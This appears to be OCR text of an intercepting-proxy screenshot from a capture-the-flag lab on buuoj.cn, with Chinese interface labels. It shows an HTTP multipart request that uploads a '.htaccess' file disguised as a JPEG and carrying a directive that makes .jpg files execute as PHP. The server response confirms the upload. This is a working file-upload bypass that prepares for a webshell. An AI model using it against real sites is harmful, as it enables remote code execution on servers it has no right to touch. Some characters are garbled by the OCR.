 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 96f4597d-e370-4901-a87a-c0ddefd1e4d3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://96f4597d-e370-4901-a87a-c0ddefd1e4d3.node5.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarycfbc2baae467658a46430c8bab43af6a
9 Content-Length: 404
10 Connection: keep-alive
11 Cookie: PHPSESSID=4d34a173858d94bafb62a3b07e291860
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 ------geckoformboundarycfbc2baae467658a46430c8bab43af6a
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <IfModule mime_module>
20 AddType application/x-httpd-php.jpg
21 </IfModule>
22 ------geckoformboundarycfbc2baae467658a46430c8bab43af6a
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundarycfbc2baae467658a46430c8bab43af6a--
27
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Aug 2025 11:39:22 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/d1c356dddcca3db0df1b528b2e0965ca/.htaccess succesfully
uploaded!
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头